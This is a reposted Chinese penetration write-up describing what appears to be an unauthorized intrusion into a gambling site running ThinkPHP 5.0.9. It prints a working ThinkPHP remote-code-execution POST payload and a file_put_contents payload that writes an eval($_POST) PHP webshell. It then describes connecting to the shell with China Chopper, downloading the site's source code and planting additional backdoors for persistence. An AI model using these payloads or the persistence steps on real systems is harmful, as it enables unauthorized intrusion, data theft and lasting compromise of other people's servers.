最近来了点任务,做BC站,以前没做过只能碰碰运气!

确定目标

主站:

通过旁站:

信息收集

通过信息收集发现是个tp v5.0.9,此版本存在tp-rce漏洞。



直接通过payload进行测试,

Post:_method=__construct&filter[]=assert&method=get&get[]=phpinfo()

查找payload,直接打:

Post:_method=__construct&filter[]=assert&method=get&get[]=phpinfo()

发现是php 5.4.45版本的,

直接尝试getshell:

发现system被禁用,尝试其他系统命令的也一样。

查看phpinfo中desable_functions禁用了那些函数。

想办法怎么绕过进行写马(此处卡了我半天)

最后通过一位渗透小伙伴,想出下面的可以利用file_put_contents直接写shell,想了半天,忘了用其他函数进行直接写马就可以了,并不需要非得利用system命令进行写马,还是底层知识薄弱啊。再次感谢小伙伴!

getshell

构造payload:

_method=__construct&filter[]=assert&method=get&get[]=file_put_contents('a.php','<?php eval($_POST[a])?>')

写入成功,利用菜刀连接。

成功连接。

查看权限:

发现启动了远程安全模式。

想要绕过,发现很多函数被禁用,占未成功。

下载源码:

多部署一些后门,防止被删。

作者:Adminxe,转载于:先知社区。

点击上方,关注公众号

如文章对你有帮助,请支持点下“赞”“在看”

文章来源: http://mp.weixin.qq.com/s?__biz=MzIwMzIyMjYzNA==&mid=2247506622&idx=1&sn=874cb833443ac970aee5f5aef3abf807&chksm=96d021bba1a7a8ad3ba0e4dfd43f6a8bc9fd2be2591eb2e4f3f54c6d8350e39c199b509489fb#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh